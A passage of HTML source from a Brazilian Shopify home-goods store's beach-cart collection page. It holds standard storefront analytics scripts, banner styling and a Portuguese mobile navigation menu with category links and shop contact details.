        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 56827543621,
      theme_id: 130282160197,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//casatudo.com.br/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//casatudo.com.br/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//casatudo.com.br/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":56827543621,"isMerchantRequest":null,"themeId":130282160197,"themeCityHash":"8428837329459222847","contentLanguage":"pt-BR","currency":"BRL","eventMetadataId":"e916ab1e-f8fe-42f5-9ac2-1a1fc65d503d"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":274435342405,"requestId":"0e96e92c-0eb0-4588-9f55-756660630a14-1768551616","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"BRL","category":"Collection: carrinho-de-praia","collectionName":"carrinho-de-praia","collectionId":274435342405,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//casatudo.com.br/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://casatudo.com.br/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="56827543621"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="130282160197"
  data-theme-name="Evolution Enterprise"
  data-theme-version="9.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://casatudo.com.br/api/collect"
></script>
</head>
<body class="Evolution--v2.2 features--animate-zoom template-collection "
      data-instant-intensity="viewport">
  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K97DSWX5"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a href="#main" class="visually-hidden skip-to-content">Pular </a>
<span class="loading-bar"></span>

<div id="shopify-section-announcement-bar" class="shopify-section"></div>
<div id="shopify-section-ad-banner" class="shopify-section"><section id="ad-banner-section" data-section-id="ad-banner" data-section-type="top-banner" data-section-settings=""><div id="ad-banner">
      </div></section>

  
    <script>
      $(document).ready(function () {
        $("#ad-banner-section").on("touchstart", function () {
          this.click();
        });

        $("#ad-banner-section").on("click touchstart", function() {
          window.location.href = '/policies/shipping-policy';
        });
      });
    </script>
  

  <style>
    
    #ad-banner {
      cursor: pointer;
    }
    

    #ad-banner-section {
      background: radial-gradient(#ffffff 20%, #ffffff 50%, #ffffff 80%);
      width: 100%;
      background-size: 400% 400%;
      -webkit-animation: 5s linear 1s infinite rgbAnimation;
      animation: 5s infinite rgbAnimation;
    }

    #ad-banner {
      background: transparent url(//casatudo.com.br/cdn/shop/files/BannerTopo_MobileFRETE_430x_06f3640b-872c-4533-96ff-2773eac4403b_750x32.png?v=1765892791) repeat-x 50% 0;
      height: 32px;
    }

    
      #ad-banner {
        animation: infinite-shift-left 1000s linear;
      }
    

    @media screen and (min-width: 701px) {
      #ad-banner {
        background: transparent url(//casatudo.com.br/cdn/shop/files/BannerTopo_DesktopFRETE25_3_1920x50.png?v=1765894379) repeat-x 50% 0;
        height: 50px;
      }
    }
  </style></div>
<div id="shopify-section-popups" class="shopify-section"><div data-section-id="popups" data-section-type="popups"></div>

</div>
<div id="shopify-section-header" class="shopify-section shopify-section__header"><section data-section-id="header" data-section-type="header" data-section-settings='{
  "navigationLayout": "inline",
  "desktopOpenTrigger": "hover",
  "useStickyHeader": false
}'>
   
                     
<style>
  
  :root {
  
    --info_client_locals-background:   ;
    --info_client_locals-color:   ;  
      
  }   
      
.glow-mobile-subnav #nav-global-location-slot {
        
    float: left;
    padding: 0 var(--desktop-container-gutter);
    display: flex;
    align-items: center;
    height: 100%;
    width: 1400px;
    margin: 0 auto;
    justify-content: center;
        
}
      
.glow-subnav-template {
  
    background-image: linear-gradient(310deg, #ffffff, #ffffff);;
    height: 35px;
    width: 100%;
    display: flex;
  
}
      
.glow-mobile-subnav #nav-global-location-slot #glow-ingress-block {
  
    float: left;
    height: 20px;
    display: inline-block;
  
}
      
.glow-mobile-subnav #nav-global-location-slot #glow-ingress-block .nav-single-line {
  
    float: left;
    clear: both;
    font-size: 13px;
    line-height: 20px;
    color: #0f3dae;
    font-family: inherit;
    display: inline-block;
    width: 100%;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    font-family: var(--heading-font-family);
  
}
      
.glow-mobile-subnav #nav-global-location-slot #nav-packard-glow-loc-icon {
  
    background-position: -75px -340px;
    width: 20px;
    height: 20px;
    float: left;
    margin: 0px 7px 0 0px;
  
}
      
.nav-sprite {
        
    background: url();
    background-size: 275px;
        
}
    
@media (max-width: 768px)  {
  
  
.glow-mobile-subnav #nav-global-location-slot {        

    width: 100%;
    padding: 0 var(--mobile-container-gutter);
        
  }  
  
  .glow-mobile-subnav #nav-global-location-slot #nav-packard-glow-loc-icon {

   
 margin: 0px 7px 0 0px;
  
  }
  
}
      
</style><header class="header header--inline header--search-expanded" role="banner">
    <div class="container">
      <div class="header__inner"><nav class="header__mobile-nav hidden-lap-and-up">
            <button class="header__mobile-nav-toggle icon-state touch-area" data-action="toggle-menu" aria-expanded="false" aria-haspopup="true" aria-controls="mobile-menu" aria-label="Abrir menu">
              <span class="icon-state__primary"><svg focusable="false" class="icon icon--hamburger-mobile" viewBox="0 0 20 16" role="presentation">
      <path d="M0 14h20v2H0v-2zM0 0h20v2H0V0zm0 7h20v2H0V7z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
              <span class="icon-state__secondary"><svg focusable="false" class="icon icon--close" viewBox="0 0 20 20" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
            </button><div id="mobile-menu" class="mobile-menu" aria-hidden="true"><svg focusable="false" class="icon icon--nav-triangle-borderless" viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg><div class="mobile-menu__inner">
    <div class="mobile-menu__panel">
      <div class="mobile-menu__section">
        <ul class="mobile-menu__nav" data-type="menu" role="list"><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-0" data-action="open-panel">Casa<svg focusable="false" class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-1" data-action="open-panel">Cozinha<svg focusable="false" class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-2" data-action="open-panel">Mesa Posta<svg focusable="false" class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3" data-action="open-panel">Organização<svg focusable="false" class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-4" data-action="open-panel">Decoração<svg focusable="false" class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-5" data-action="open-panel">Área Externa<svg focusable="false" class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-6" data-action="open-panel">Papelaria<svg focusable="false" class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-7" data-action="open-panel">Brinquedos<svg focusable="false" class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><a href="/collections/ofertas" class="mobile-menu__nav-link" data-type="menuitem">Ofertas</a></li></ul>
      </div><div class="mobile-menu__section mobile-menu__section--loose">
          <p class="mobile-menu__section-title heading h5">Precisa de ajuda?</p><div class="mobile-menu__help-wrapper"><svg focusable="false" class="icon icon--bi-phone" viewBox="0 0 512 512" role="presentation">
      <path d="m435.92 74.352c-48.098-47.918-112.08-74.324-180.18-74.352-67.945 0-132.03 26.383-180.45 74.289-48.5 47.988-75.234 111.76-75.297 179.34v0.125c0.0078125 40.902 10.754 82.164 31.152 119.83l-30.453 138.42 140.01-31.848c35.461 17.871 75.027 27.293 114.93 27.309h0.10156c67.934 0 132.02-26.387 180.44-74.297 48.543-48.027 75.289-111.72 75.32-179.34 0.019532-67.145-26.82-130.88-75.586-179.47zm-180.18 393.15h-0.089844c-35.832-0.015625-71.336-9.0117-102.67-26.023l-6.6211-3.5938-93.102 21.176 20.223-91.906-3.8984-6.7227c-19.383-33.426-29.625-70.324-29.625-106.72 0.074218-117.8 96.863-213.75 215.77-213.75 57.445 0.023437 111.42 22.293 151.98 62.699 41.176 41.031 63.844 94.711 63.824 151.15-0.046875 117.83-96.855 213.69-215.8 213.69z"></path><path d="m186.15 141.86h-11.211c-3.9023 0-10.238 1.4609-15.598 7.293-5.3633 5.8359-20.477 19.941-20.477 48.629s20.965 56.406 23.887 60.301c2.9258 3.8906 40.469 64.641 99.93 88.012 49.418 19.422 59.477 15.559 70.199 14.586 10.727-0.96875 34.613-14.102 39.488-27.715s4.875-25.285 3.4141-27.723c-1.4648-2.4297-5.3672-3.8867-11.215-6.8008-5.8516-2.918-34.523-17.262-39.887-19.211-5.3633-1.9414-9.2617-2.9141-13.164 2.9258-3.9023 5.8281-15.391 19.312-18.805 23.203-3.4102 3.8945-6.8242 4.3828-12.676 1.4648-5.8516-2.9258-24.5-9.1914-46.848-29.051-17.395-15.457-29.465-35.168-32.879-41.004-3.4102-5.832-0.36328-8.9883 2.5703-11.898 2.6289-2.6094 6.1797-6.1797 9.1055-9.582 2.9219-3.4062 3.7539-5.8359 5.707-9.7266 1.9492-3.8906 0.97266-7.2969-0.48828-10.211-1.4648-2.918-12.691-31.75-17.895-43.281h0.003906c-4.3828-9.7109-8.9961-10.039-13.164-10.211z"></path>
    </svg><span>(83) 9 9374-7575</span>
            </div><div class="mobile-menu__help-wrapper"><svg class="icon icon--bi-email" viewBox="0 0 75.294 75.294">
      <g>
        <path d="M66.097,12.089h-56.9C4.126,12.089,0,16.215,0,21.286v32.722c0,5.071,4.126,9.197,9.197,9.197h56.9   c5.071,0,9.197-4.126,9.197-9.197V21.287C75.295,16.215,71.169,12.089,66.097,12.089z M61.603,18.089L37.647,33.523L13.691,18.089   H61.603z M66.097,57.206h-56.9C7.434,57.206,6,55.771,6,54.009V21.457l29.796,19.16c0.04,0.025,0.083,0.042,0.124,0.065   c0.043,0.024,0.087,0.047,0.131,0.069c0.231,0.119,0.469,0.215,0.712,0.278c0.025,0.007,0.05,0.01,0.075,0.016   c0.267,0.063,0.537,0.102,0.807,0.102c0.001,0,0.002,0,0.002,0c0.002,0,0.003,0,0.004,0c0.27,0,0.54-0.038,0.807-0.102   c0.025-0.006,0.05-0.009,0.075-0.016c0.243-0.063,0.48-0.159,0.712-0.278c0.044-0.022,0.088-0.045,0.131-0.069   c0.041-0.023,0.084-0.04,0.124-0.065l29.796-19.16v32.551C69.295,55.771,67.86,57.206,66.097,57.206z"/>
      </g>
    </svg><a href="mailto:sac@casatudo.com.br">sac@casatudo.com.br</a>
            </div></div><div class="mobile-menu__section mobile-menu__section--loose">
          <p class="mobile-menu__section-title heading h5">Siga-nos</p><ul class="social-media__item-list social-media__item-list--stack list--unstyled" role="list">
    <li class="social-media__item social-media__item--facebook">
      <a href="https://facebook.com/casatudo" target="_blank" rel="noopener" aria-label="Siga-nos em Facebook"><svg focusable="false" class="icon icon--facebook" viewBox="0 0 24 24">
      <path d="M9 8h-3v4h3v12h5v-12h3.642l.358-4h-4v-1.667c0-.955.192-1.333 1.115-1.333h2.885v-5h-3.808c-3.596 0-5.192 1.583-5.192 4.615v3.385z"/>
    </svg>Facebook</a>
    </li>

    
<li class="social-media__item social-media__item--instagram">
      <a href="https://instagram.com/casatudo" target="_blank" rel="noopener" aria-label="Siga-nos em Instagram"><svg focusable="false" class="icon icon--instagram" viewBox="0 0 24 24">
      <path d="M12 2.163c3.204 0 3.584.012 4.85.07 3.252.148 4.771 1.691 4.919 4.919.058 1.265.069 1.645.069 4.849 0 3.205-.012 3.584-.069 4.849-.149 3.225-1.664 4.771-4.919 4.919-1.266.058-1.644.07-4.85.07-3.204 0-3.584-.012-4.849-.07-3.26-.149-4.771-1.699-4.919-4.92-.058-1.265-.07-1.644-.07-4.849 0-3.204.013-3.583.07-4.849.149-3.227 1.664-4.771 4.919-4.919 1.266-.057 1.645-.069 4.849-.069zm0-2.163c-3.259 0-3.667.014-4.947.072-4.358.2-6.78 2.618-6.98 6.98-.059 1.281-.073 1.689-.073 4.948 0 3.259.014 3.668.072 4.948.2 4.358 2.618 6.78 6.98 6.98 1.281.058 1.689.072 4.948.072 3.259 0 3.668-.014 4.948-.072 4.354-.2 6.782-2.618 6.979-6.98.059-1.28.073-1.689.073-4.948 0-3.259-.014-3.667-.072-4.947-.196-4.354-2.617-6.78-6.979-6.98-1.281-.059-1.69-.073-4.949-.073zm0 5.838c-3.403 0-6.162 2.759-6.162 6.162s2.759 6.163 6.162 6.163 6.162-2.759 6.162-6.163c0-3.403-2.759-6.162-6.162-6.162zm0 10.162c-2.209 0-4-1.79-4-4 0-2.209 1.791-4 4-4s4 1.791 4 4c0 2.21-1.791 4-4 4zm6.406-11.845c-.796 0-1.441.645-1.441 1.44s.645 1.44 1.441 1.44c.795 0 1.439-.645 1.439-1.44s-.644-1.44-1.439-1.44z"/>
    </svg>Instagram</a>
    </li class="social-media__item social-media__item--instagram">

    
<li class="social-media__item social-media__item--youtube">
      <a href="https://www.youtube.com/user/casatudotv" target="_blank" rel="noopener" aria-label="Siga-nos em YouTube"><svg focusable="false" class="icon icon--youtube" viewBox="0 0 24 24">
      <path d="M19.615 3.184c-3.604-.246-11.631-.245-15.23 0-3.897.266-4.356 2.62-4.385 8.816.029 6.185.484 8.549 4.385 8.816 3.6.245 11.626.246 15.23 0 3.897-.266 4.356-2.62 4.385-8.816-.029-6.185-.484-8.549-4.385-8.816zm-10.615 12.816v-8l8 3.993-8 4.007z"/>
    </svg>YouTube</a>
    </li>

    
<li class="social-media__item social-media__item--tiktok">
      <a href="https://www.tiktok.com/@casatudo.oficial" target="_blank" rel="noopener" aria-label="Siga-nos em TikTok"><svg focusable="false" class="icon icon--tiktok" viewBox="0 0 512 512">
    <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </svg>TikTok</a>
    </li>

    
<li class="social-media__item social-media__item--linkedin">
      <a href="https://www.linkedin.com/company/casatudo/" target="_blank" rel="noopener" aria-label="Siga-nos em LinkedIn"><svg focusable="false" class="icon icon--linkedin" role="presentation" viewBox="0 0 30 30">
      <path d="M15 30C6.71572875 30 0 23.2842712 0 15 0 6.71572875 6.71572875 0 15 0c8.2842712 0 15 6.71572875 15 15 0 8.2842712-6.7157288 15-15 15zM10.2456033 7.5c-.92709386 0-1.67417473.75112475-1.67417473 1.67662742 0 .92604418.74708087 1.67716898 1.67417473 1.67716898.9233098 0 1.6730935-.7511248 1.6730935-1.67716898C11.9186968 8.25112475 11.1689131 7.5 10.2456033 7.5zM8.80063428 21.4285714h2.88885682v-9.3037658H8.80063428v9.3037658zm4.69979822-9.3037658v9.3037658h2.8829104v-4.6015191c0-1.2141468.2292058-2.3898439 1.7309356-2.3898439 1.4811878 0 1.5001081 1.3879832 1.5001081 2.4667435v4.5246195H22.5V16.326122c0-2.5057349-.5400389-4.4320151-3.4618711-4.4320151-1.4044256 0-2.3466556.7711619-2.7315482 1.502791h-.0394623v-1.2720923h-2.7666859z" fill="currentColor" fill-rule="evenodd"></path>
    </svg>LinkedIn</a>
    </li>

    

  </ul></div></div><div id="mobile-panel-0" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
          </div>

          <div class="mobile-menu__section"><ul class="mobile-menu__nav" data-type="menu" role="list">
                <li class="mobile-menu__nav-item">
                  <a href="/collections/casa" class="mobile-menu__nav-link text--strong">Casa</a>
                </li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-0-0" data-action="open-panel">Cama, Mesa e Banho<svg focusable="false" class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-0-1" data-action="open-panel">Pets<svg focusable="false" class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-0-2" data-action="open-panel">Eletrônicos<svg focusable="false" class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-0-3" data-action="open-panel">Linha Bebê<svg focusable="false" class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-0-4" data-action="open-panel">Bem Estar<svg focusable="false" class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-0-5" data-action="open-panel">Banheiro<svg focusable="false" class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li></ul></div>
        </div><div id="mobile-panel-1" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
          </div>

          <div class="mobile-menu__section"><ul class="mobile-menu__nav" data-type="menu" role="list">
                <li class="mobile-menu__nav-item">
                  <a href="/collections/cozinha" class="mobile-menu__nav-link text--strong">Cozinha</a>
                </li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-1-0" data-action="open-panel">Panelas e Cia<svg focusable="false" class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-1-1" data-action="open-panel">Forno e Cia<svg focusable="false" class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-1-2" data-action="open-panel">Utensílios de Cozinha<svg focusable="false" class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-1-3" data-action="open-panel">Acessórios de Cozinha<svg focusable="false" class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li></ul></div>
        </div><div id="mobile-panel-2" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
          </div>

          <div class="mobile-menu__section"><ul class="mobile-menu__nav" data-type="menu" role="list">
                <li class="mobile-menu__nav-item">
                  <a href="/collections/mesa-posta-1" class="mobile-menu__nav-link text--strong">Mesa Posta</a>
                </li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-2-0" data-action="open-panel">Para Mesa<svg focusable="false" class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-2-1" data-action="open-panel">Para Bar<svg focusable="false" class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-2-2" data-action="open-panel">Térmicos<svg focusable="false" class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li></ul></div>
        </div><div id="mobile-panel-3" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
          </div>

          <div class="mobile-menu__section"><ul class="mobile-menu__nav" data-type="menu" role="list">
                <li class="mobile-menu__nav-item">
                  <a href="/collections/organizacao-1" class="mobile-menu__nav-link text--strong">Organização</a>
                </li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3-0" data-action="open-panel">Organizadores<svg focusable="false" class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3-1" data-action="open-panel">Lavanderia<svg focusable="false" class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
